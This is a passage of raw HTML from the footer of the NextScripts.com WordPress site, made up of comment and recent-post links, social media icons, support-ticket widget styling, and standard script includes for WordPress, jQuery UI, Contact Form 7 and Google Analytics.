class="comment-author-link">yvonne@consultel.net</span> on <a href="https://www.nextscripts.com/2018/05/what-happened-with-facebook/#comment-10034">What happened with Facebook</a></li><li class="recentcomments"><span class="comment-author-link">MaFt</span> on <a href="https://www.nextscripts.com/news/2020/09/facebook-issues-during-new-design-transition/#comment-9969">Facebook Issues during new design transition.</a></li></ul></div></div></div></div></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">About US</h4><div class="textwidget"><p>2012-2022 NextScripts Corp (NextScripts.com &amp; NextScripts.net)</p><p><noscript><img decoding="async" style="max-width: 200px;" src="/imgs/Next_Scripts_com_Logo2-SQ_White.png" alt="NextScripts" /></noscript><img class="lazyload" decoding="async" style="max-width: 200px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/imgs/Next_Scripts_com_Logo2-SQ_White.png" alt="NextScripts" /></p></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://www.nextscripts.com/2019/05/corrupted-cache-issue-with-snap-pro/">Corrupted cache issue with SNAP Pro.</a></li><li> <a href="https://www.nextscripts.com/2018/10/support-for-google-my-business-is-coming-soon/">Support for &#8220;Google My Business&#8221; is coming soon&#8230;</a></li><li> <a href="https://www.nextscripts.com/2018/07/facebook-app-review/">Facebook app review</a></li><li> <a href="https://www.nextscripts.com/2018/05/what-happened-with-facebook/">What happened with Facebook</a></li><li> <a href="https://www.nextscripts.com/2017/12/instagram-issues/">Instagram issues</a></li></ul></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li id="menu-item-533698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533698"><a href="https://www.nextscripts.com/about-us/">About Us</a></li><li id="menu-item-505629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505629"><a href="https://www.nextscripts.com/affiliates/">Affiliates</a></li><li id="menu-item-540893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540893"><a href="https://www.nextscripts.com/developer-and-resale-licenses/">Developer and Reseller Licenses</a></li><li id="menu-item-505630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505630"><a href="https://www.nextscripts.com/sitemap/">Sitemap</a></li><li id="menu-item-558890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-558890"><a rel="privacy-policy" href="https://www.nextscripts.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-505631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505631"><a href="https://www.nextscripts.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-505638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505638"><a href="https://www.nextscripts.com/refund-policy/">Refund Policy</a></li><li id="menu-item-505637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505637"><a href="https://www.nextscripts.com/software-license-agreement-pro-plugins-and-apis-terms-of-use/">Software License Agreement</a></li><li id="menu-item-505063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505063"><a href="/contact-us/">Contact Us</a></li></body></html></ul></div></div></div><div class="footer-widget"><div id="cnss_widget-2" class="fwidget et_pb_widget widget_cnss_widget"><h4 class="title">Follow Us</h4><ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/NextScripts" title="Twitter" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Twitter" style="font-size:24px;" class="fa fa-twitter"></i></a></li><li class="cn-fa-linkedin cn-fa-icon " style="display:inline-block;"><a class="cnss-linkedin" target="_blank" href="https://www.linkedin.com/company/nextscripts-com" title="LinkedIn" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="LinkedIn" style="font-size:24px;" class="fa fa-linkedin"></i></a></li><li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/nextscripts/" title="Instagram" style=""><noscript><img src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="32" height="32" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Instagram_logo_64.png" border="0" width="32" height="32" alt="Instagram" title="Instagram" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-pinterest cn-fa-icon " style="display:inline-block;"><a class="cnss-pinterest" target="_blank" href="https://pinterest.com/nextscripts" title="Pinterest" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Pinterest" style="font-size:24px;" class="fa fa-pinterest"></i></a></li><li class="cn-fa-blogger" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.blogspot.com/" title="Blogger" style=""><noscript><img src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="32" height="32" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Blogger-icon1.png" border="0" width="32" height="32" alt="Blogger" title="Blogger" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-tumblr cn-fa-icon " style="display:inline-block;"><a class="cnss-tumblr" target="_blank" href="http://nxtscripts.tumblr.com/" title="Tumblr" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Tumblr" style="font-size:24px;" class="fa fa-tumblr"></i></a></li><li class="cn-fa-wordpress-com cn-fa-icon " style="display:inline-block;"><a class="cnss-wordpress" target="_blank" href="http://nextscripts.wordpress.com/" title="WordPress.com" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="WordPress.com" style="font-size:24px;" class="fa fa-wordpress"></i></a></li><li class="cn-fa-flipboard" style="display:inline-block;"><a class="" target="_blank" href="https://flipboard.com/@nextscripts/nextscrpts-9tieaq44y" title="Flipboard" style=""><noscript><img src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="32" height="32" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/flipboard_64.png" border="0" width="32" height="32" alt="Flipboard" title="Flipboard" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-medium" style="display:inline-block;"><a class="" target="_blank" href="https://medium.com/nextscripts-com" title="Medium" style=""><noscript><img src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="32" height="32" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/medium_logo_64.png" border="0" width="32" height="32" alt="Medium" title="Medium" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-scoop-it" style="display:inline-block;"><a class="" target="_blank" href="http://www.scoop.it/t/nextscripts" title="Scoop.It" style=""><noscript><img src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="32" height="32" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/scoop.it_logo_64.png" border="0" width="32" height="32" alt="Scoop.It" title="Scoop.It" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-livejournal" style="display:inline-block;"><a class="" target="_blank" href="http://nextscripts.livejournal.com/" title="LiveJournal" style=""><noscript><img src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="32" height="32" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Livejournal_logo_64.png" border="0" width="32" height="32" alt="LiveJournal" title="LiveJournal" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-vk cn-fa-icon " style="display:inline-block;"><a class="cnss-vk" target="_blank" href="http://vk.com/nextscripts" title="VK" style="background-color:#2772A3!important;width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="VK" style="font-size:24px;" class="fa fa-vk"></i></a></li><li class="cn-fa-ok-ru cn-fa-icon " style="display:inline-block;"><a class="cnss-odnoklassniki" target="_blank" href="https://ok.ru/group/51791716941967" title="OK.RU" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="OK.RU" style="font-size:24px;" class="fa fa-odnoklassniki"></i></a></li><li class="cn-fa-xing cn-fa-icon " style="display:inline-block;"><a class="cnss-xing" target="_blank" href="https://www.xing.com/companies/nextscripts" title="Xing" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Xing" style="font-size:24px;" class="fa fa-xing"></i></a></li><li class="cn-fa-weibo" style="display:inline-block;"><a class="" target="_blank" href="http://weibo.com/u/6015572217" title="Weibo" style=""><noscript><img src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="32" height="32" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/Weibo_logo_64.png" border="0" width="32" height="32" alt="Weibo" title="Weibo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-instapaper" style="display:inline-block;"><a class="" target="_blank" href="https://www.instapaper.com/p/5844545" title="Instapaper" style=""><noscript><img src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="32" height="32" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/insta_logo_64.png" border="0" width="32" height="32" alt="Instapaper" title="Instapaper" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-delicious cn-fa-icon " style="display:inline-block;"><a class="cnss-delicious" target="_blank" href="http://delicious.com/nextscripts" title="Delicious" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Delicious" style="font-size:24px;" class="fa fa-delicious"></i></a></li><li class="cn-fa-diigo" style="display:inline-block;"><a class="" target="_blank" href="http://www.diigo.com/user/nextscripts" title="Diigo" style=""><noscript><img src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="32" height="32" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/diigo_logo_64.png" border="0" width="32" height="32" alt="Diigo" title="Diigo" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-stumbleupon cn-fa-icon " style="display:inline-block;"><a class="cnss-stumbleupon" target="_blank" href="http://www.stumbleupon.com/stumbler/nextscripts" title="Stumbleupon" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Stumbleupon" style="font-size:24px;" class="fa fa-stumbleupon"></i></a></li><li class="cn-fa-reddit cn-fa-icon " style="display:inline-block;"><a class="cnss-reddit" target="_blank" href="http://www.reddit.com/r/NextScripts/" title="Reddit" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Reddit" style="font-size:24px;" class="fa fa-reddit"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube" target="_blank" href="https://www.youtube.com/user/nextscripts/feed" title="YouTube" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="YouTube" style="font-size:24px;" class="fa fa-youtube"></i></a></li><li class="cn-fa-plurk" style="display:inline-block;"><a class="" target="_blank" href="https://www.plurk.com/nextscripts" title="Plurk" style=""><noscript><img src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="32" height="32" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2032%2032%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/04/plurk_logo_64.png" border="0" width="32" height="32" alt="Plurk" title="Plurk" style="padding-top: 4px;margin:2px;" /></a></li><li class="cn-fa-flickr cn-fa-icon " style="display:inline-block;"><a class="cnss-flickr" target="_blank" href="http://www.flickr.com/photos/nextscripts/sets/72157640556468373/" title="Flickr" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Flickr" style="font-size:24px;" class="fa fa-flickr"></i></a></li><li class="cn-fa-500px cn-fa-icon " style="display:inline-block;"><a class="cnss-500px" target="_blank" href="https://500px.com/nextscripts" title="500px" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="500px" style="font-size:24px;" class="fa fa-500px"></i></a></li><li class="cn-fa-telegram cn-fa-icon " style="display:inline-block;"><a class="cnss-telegram" target="_blank" href="https://t.me/nextscripts" title="Telegram" style="width:32px;height:32px;padding:4px;margin:2px;color: #ffffff;border-radius: 10%;"><i title="Telegram" style="font-size:24px;" class="fa fa-telegram"></i></a></li></ul></div></div></div></div><div id="et-footer-nav"><div class="container"><ul id="menu-footer-menu-1" class="bottom-nav"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533698"><a href="https://www.nextscripts.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505629"><a href="https://www.nextscripts.com/affiliates/">Affiliates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540893"><a href="https://www.nextscripts.com/developer-and-resale-licenses/">Developer and Reseller Licenses</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505630"><a href="https://www.nextscripts.com/sitemap/">Sitemap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-558890"><a rel="privacy-policy" href="https://www.nextscripts.com/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505631"><a href="https://www.nextscripts.com/terms-of-service/">Terms of Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505638"><a href="https://www.nextscripts.com/refund-policy/">Refund Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505637"><a href="https://www.nextscripts.com/software-license-agreement-pro-plugins-and-apis-terms-of-use/">Software License Agreement</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505063"><a href="/contact-us/">Contact Us</a></li></body></html></ul></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="#" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="#" class="icon"> <span>X</span> </a></li></ul></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpsc-modal" style="display:none"><div class="overlay"></div><div class="loader"> <noscript><img 
 src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
 alt="Loading..."></noscript><img class="lazyload" 
 src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/supportcandy/asset/images/loader-white.gif" 
 alt="Loading..."></div><div class="inner-container"><div class="modal"><div class="wpsc-modal-header"></div><div class="wpsc-modal-body"></div><div class="wpsc-modal-footer"></div></div></div></div> <script type="text/javascript">// Register functions to call for responsive behaviour changes
				function wpsc_apply_responsive_styles(){

					wpsc_close_humbargar();
					wpsc_el_reset_visible();
					wpsc_el_reset_hidden();
									}

				// Register functions to call on document ready
				function wpsc_document_ready() {
									}

				// after ticket reply
				function wpsc_after_ticket_reply(ticket_id) {
									}

				// after close ticket
				function wpsc_after_close_ticket(ticket_id) {
									}

				// after change create as
				function wpsc_after_change_create_as() {
					wpsc_get_create_as_customer_fields('0fed11878a');
									}</script> <style type="text/css">.wpsc-modal .overlay,
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-modal .loader,
				.wpsc-modal .inner-container,
				.wpsc-humbargar-menu {
					z-index: 900000001;
				}
				.select2-container--open {
					z-index: 900000002;
				}
				.wpsc-header {
					background-color: #313042 !important;
				}
				.wpsc-menu-list {
					color: #fff;
				}
				.wpsc-shortcode-container {
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					color: #2c3e50;
				} 
				.wpsc-humbargar, 
				.wpsc-humbargar-title {
					color: #fff !important;
				}
				.wpsc-humbargar-overlay {
					z-index: 900000000;
				}
				.wpsc-humbargar-menu {
					z-index: 900000001;
					background-color: #fff !important;
				}
				.wpsc-humbargar-menu-item:hover, 
				.wpsc-humbargar-menu-item.active,
				.wpsc-setting-nav:hover,
				.wpsc-setting-nav.active {
					background-color: #313042 !important;
				}

				/* Ticket list */
				.wpsc-search input {
					color: #8a8a8a !important;
				}
				.wpsc-ticket-list-tbl th {
					background-color: #2c3e50;
					color: #fff;
				}
				.wpsc-ticket-list-tbl tr:nth-child(even){
					background-color: #f2f2f2;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tr:nth-child(odd){
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-ticket-list-tbl tbody tr:hover {
					background-color: #dfe4ea;
					color: #2c3e50;
				}

				/* Individual Ticket */
				.wpsc-thread.reply,
				.wpsc-thread.reply h2 {
					color: #2c3e50;
				}
				.wpsc-thread.reply .thread-time,
				.wpsc-thread.reply .wpsc-thread-logs {
					color: #777777;
				}
				.wpsc-thread.reply .actions {
					color: #777777;
				}
				.wpsc-thread.note,
				.wpsc-thread.note h2 {
					color: #8e6600;
				}
				.wpsc-thread.note .email-address,
				.wpsc-thread.note .thread-time,
				.wpsc-thread.note .wpsc-thread-logs {
					color: #8e8d45;
				}
				.wpsc-thread.note .actions {
					color: #8e8d45;
				}
				.wpsc-thread.log .thread-body {
					color: #2c3e50;
				}
				.wpsc-widget-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-widget-header h2 {
					color: #ff8f2b;
				}
				.wpsc-widget-body {
					background-color: #f9f9f9;
					color: #2c3e50;
				}
				.wpsc-widget-body .info-list-item .info-label, .wpsc-lg-label  {
					color: #777;
				}
				.wpsc-popover-menu > .wpsc-reply-close {
					background-color: #fff;
					color: #707070;
				}

				/* Input fields */
				#wpsc-container input[type=text]:focus,
				#wpsc-container input[type=text],
				#wpsc-container input[type=password]:focus,
				#wpsc-container input[type=password],
				.wpsc-modal input[type=text]:focus,
				.wpsc-modal input[type=text],
				.wpsc-modal input[type=password]:focus,
				.wpsc-modal input[type=password],
				#wpsc-container select,
				#wpsc-container select:focus,
				.wpsc-modal select,
				.wpsc-modal select:focus,
				#wpsc-container textarea,
				#wpsc-container textarea:focus,
				.wpsc-modal textarea,
				.wpsc-modal textarea:focus,
				#wpsc-container .checkbox-container label:before,
				.wpsc-modal .checkbox-container label:before,
				#wpsc-container .radio-container label:before,
				.wpsc-modal .radio-container label:before {
					border: 1px solid #8a8a8a !important;
					color: #000 !important;
				}

				/* Buttons */
				.wpsc-button.primary {
					border: 1px solid #313042 !important;
					background-color: #313042 !important;
					color: #fff !important;
				}

				.wpsc-button.secondary {
					border: 1px solid #313042 !important;
					background-color: #fff !important;
					color: #313042 !important;
				}

				/* Links */
				.wpsc-link {
					color: #2271b1;
				}

				/* Modal popup */
				.wpsc-modal-header {
					background-color: #fff8e5;
					color: #ff8f2b;
				}
				.wpsc-modal-body {
					background-color: #fff;
					color: #2c3e50;
				}
				.wpsc-modal-footer {
					background-color: #fff;
				}
				.wpsc-modal-body .info-label {
					color: #777;
				}

				/* Misc */
				.wpsc-section-header,
				.wpsc-it-subject-container h2 {
					color: #2c3e50;
				}
				.wpsc-popover-menu-item:hover,
				.wpsc-ap-nav.active,
				.wpsc-ap-nav:hover,
				.wpsc-popover-menu > .wpsc-reply-close:hover {
					background-color: #313042;
				}

				/* Agent Collision */
				.wpsc-ac-agent {
					color: #2c3e50;
					background-color: #e6e6e6;
				}

				/* Ticket tags */
				.wpsc-add-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #fff !important;
					background-color: #313042 !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-close-ticket-tag {
					position: relative;
					display: flex;
					align-items: center;
					justify-content: center;
					width: 25px;
					height: 25px;
					color: #313042 !important;
					background-color: #fff !important;
					border: 1px solid #313042 !important;
					outline: none;
					border-radius: 5px;
					cursor: pointer;
					margin: 0px 0px 0px 3px;
					padding: 5px;
					box-sizing: border-box;
				}

				.wpsc-ticket-tags-action {
					display: flex;
					margin: 5px 0px 10px 0px;
					flex-direction: row-reverse;
				}

				/* User profile starts */
				.wpsc-up-tab > .active {
					border-top: 3px solid #313042 !important;
				}
				/* User profile ends */</style> <script></script> <style></style><div id="wpsp_front_popup" onclick="wpsp_close_front_popup();" style="display: none;"></div><div id="wpsp_front_popup_inner" style="display: none;"><div id="wpsp_front_popup_blank"></div><div id="wpsp_front_popup_body" style="display: none;"></div></div> <noscript><img alt="Close Button" onclick="wpsp_close_front_popup();" style="display: none;" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/close_btn.png"/></noscript><img class="lazyload" id="wpsp_front_popup_close_btn" alt="Close Button" onclick="wpsp_close_front_popup();" style="display: none;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/close_btn.png"/> <noscript><img alt="Loading Image" style="display: none;" src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/ajax-loader@2x.gif?ver=8.0.7"/></noscript><img class="lazyload" id="wpsp_front_popup_loading_img" alt="Loading Image" style="display: none;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.nextscripts.com/wp-content/plugins/wp-support-plus-responsive-ticket-system/asset/images/ajax-loader@2x.gif?ver=8.0.7"/><script>document.body.classList.remove("no-js");</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nextscripts.b-cdn.net/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-29419594-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-29419594-1');</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script> <script type="text/javascript" id="wp-color-picker-js-extra">var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
//# sourceURL=wp-color-picker-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/color-picker.min.js?ver=6.9" id="wp-color-picker-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nextscripts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script> <script type="text/javascript" id="editor-js-after">window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after</script> <script type="text/javascript" id="quicktags-js-extra">var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.nextscripts.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="common-js-extra">var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra</script> <script type="text/javascript" src="https://www.nextscripts.com/wp-admin/js/common.min.js?ver=6.9" id="common-js"></script> <script type="text/javascript" id="wplink-js-extra">var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
